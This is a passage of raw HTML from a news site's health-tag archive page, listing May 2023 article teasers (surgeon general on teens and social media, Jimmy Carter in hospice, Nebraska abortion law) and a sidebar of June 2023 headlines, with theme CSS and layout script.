                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T03:30:15+00:00" >May 24, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> The U.S. surgeon general is warning there is not enough evidence to show that social media is safe for children and teens —...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/8-tips-for-parents-and-teens-on-social-media-use-from-the-us-surgeon-general-story-42667/" rel="bookmark" class="td-image-wrap " title="8 tips for parents and teens on social media use — from the US surgeon general" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/8-tips-for-parents-and-teens-on-social-media-use.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/8-tips-for-parents-and-teens-on-social-media-use-from-the-us-surgeon-general-story-42667/" rel="bookmark" title="8 tips for parents and teens on social media use — from the US surgeon general">8 tips for parents and teens on social media use — from the US surgeon general</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T02:55:02+00:00" >May 24, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> The U.S. surgeon general is calling for tech companies and lawmakers to take “immediate action” to protect kids’ and adolescents’ mental health on...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/jimmy-carter-3-months-into-hospice-is-aware-of-tributes-enjoying-ice-cream-story-42655/" rel="bookmark" class="td-image-wrap " title="Jimmy Carter, 3 months into hospice, is aware of tributes, enjoying ice cream" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Jimmy-Carter-3-months-into-hospice-is-aware-of-tributes.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/jimmy-carter-3-months-into-hospice-is-aware-of-tributes-enjoying-ice-cream-story-42655/" rel="bookmark" title="Jimmy Carter, 3 months into hospice, is aware of tributes, enjoying ice cream">Jimmy Carter, 3 months into hospice, is aware of tributes, enjoying ice cream</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T02:18:37+00:00" >May 24, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> NORCROSS, Ga. ((DailyNews)) — Three months after entering end-of-life care at home, former President Jimmy Carter remains in good spirits as he visits...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/nebraska-governor-signs-12-week-abortion-ban-limits-on-gender-affirming-care-for-minors-story-42632/" rel="bookmark" class="td-image-wrap " title="Nebraska governor signs 12-week abortion ban, limits on gender-affirming care for minors" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Nebraska-governor-signs-12-week-abortion-ban-limits-on-gender-affirming-care.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/nebraska-governor-signs-12-week-abortion-ban-limits-on-gender-affirming-care-for-minors-story-42632/" rel="bookmark" title="Nebraska governor signs 12-week abortion ban, limits on gender-affirming care for minors">Nebraska governor signs 12-week abortion ban, limits on gender-affirming care for minors</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T02:35:37+00:00" >May 23, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> LINCOLN, Neb. ((DailyNews)) — Republican Nebraska Gov. Jim Pillen signed a bill Monday that bans abortion at 12 weeks of pregnancy and restricts...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://dailynews.news/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://dailynews.news/mother-of-8-year-old-girl-who-died-in-border-patrol-custody-says-pleas-for-hospital-care-were-denied-story-42614/" rel="bookmark" class="td-image-wrap " title="Mother of 8-year-old girl who died in Border Patrol custody says pleas for hospital care were denied" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/05/Mother-of-8-year-old-girl-who-died-in-Border-Patrol-custody.webp-485x360.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/mother-of-8-year-old-girl-who-died-in-border-patrol-custody-says-pleas-for-hospital-care-were-denied-story-42614/" rel="bookmark" title="Mother of 8-year-old girl who died in Border Patrol custody says pleas for hospital care were denied">Mother of 8-year-old girl who died in Border Patrol custody says pleas for hospital care were denied</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dailynews.news/author/dailynews/">Daily News Staff</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T02:24:44+00:00" >May 22, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"> McALLEN, Texas ((DailyNews)) — The mother of an 8-year-old girl who died in Border Patrol custody said Friday that agents repeatedly ignored pleas...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://dailynews.news/tag/health/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://dailynews.news/tag/health/" class="page" title="1">1</a><span class="current">2</span><a href="https://dailynews.news/tag/health/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://dailynews.news/tag/health/page/211/" class="last" title="211">211</a><a href="https://dailynews.news/tag/health/page/3/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 2 of 211</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_82,
				.tdi_82 .tdc-inner-columns{
				    display: block;
				}.tdi_82 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_82{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:15px !important;
padding-bottom:20px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_82 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:20px !important;
padding-top:5px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 .vc_column-inner > .wpb_wrapper,
				.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
padding-right:19px !important;
padding-left:19px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_85" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_85 .td-block-title > *,
            .td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_85 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_85{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_85 .td-block-title a,
				body .tdi_85 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest news</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_86 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_86 .td-post-author-name a{
					color: #000000;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					color: #000000;
				}.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -10px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_86 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -5px;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name a,
				.tdi_86 .td-editor-date .entry-date,
				.tdi_86 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -15px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_size":"td_324x400","modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_width":"26","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "5";
block_tdi_86.found_posts = "14067";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "2814";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dailynews.news/florida-grand-jury-involved-in-trump-documents-probe-by-justice-dept-ap-source-says-story-43028/" rel="bookmark" class="td-image-wrap " title="Florida grand jury involved in Trump documents probe by Justice Dept., AP source says" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/06/Florida-grand-jury-involved-in-Trump-documents-probe-by-Justice.webp-324x400.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/florida-grand-jury-involved-in-trump-documents-probe-by-justice-dept-ap-source-says-story-43028/" rel="bookmark" title="Florida grand jury involved in Trump documents probe by Justice Dept., AP source says">Florida grand jury involved in Trump documents probe by Justice Dept., AP source says</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T03:25:36+00:00" >June 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dailynews.news/ukrainians-make-desperate-escape-from-floods-after-dam-collapse-as-shelling-echoes-overhead-story-43026/" rel="bookmark" class="td-image-wrap " title="Ukrainians make desperate escape from floods after dam collapse as shelling echoes overhead" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/ukrainians-make-desperate-escape-from-floods-after-dam-collapse-as-shelling-echoes-overhead-story-43026/" rel="bookmark" title="Ukrainians make desperate escape from floods after dam collapse as shelling echoes overhead">Ukrainians make desperate escape from floods after dam collapse as shelling echoes overhead</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T03:19:55+00:00" >June 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dailynews.news/normandy-marks-d-days-79th-anniversary-honors-world-war-ii-veterans-story-43024/" rel="bookmark" class="td-image-wrap " title="Normandy marks D-Day’s 79th anniversary, honors World War II veterans" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/06/Normandy-marks-D-Days-79th-anniversary-honors-World-War-II-veterans.webp-324x400.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dailynews.news/normandy-marks-d-days-79th-anniversary-honors-world-war-ii-veterans-story-43024/" rel="bookmark" title="Normandy marks D-Day’s 79th anniversary, honors World War II veterans">Normandy marks D-Day’s 79th anniversary, honors World War II veterans</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T03:07:59+00:00" >June 7, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dailynews.news/prince-harry-testifies-tabloids-destroyed-his-childhood-but-fails-to-recall-specific-stories-story-43022/" rel="bookmark" class="td-image-wrap " title="Prince Harry testifies tabloids destroyed his childhood but fails to recall specific stories" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailynews.news/wp-content/uploads/2023/06/Prince-Harry-testifies-tabloids-destroyed-his-childhood-but-fails-to.webp-324x400.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
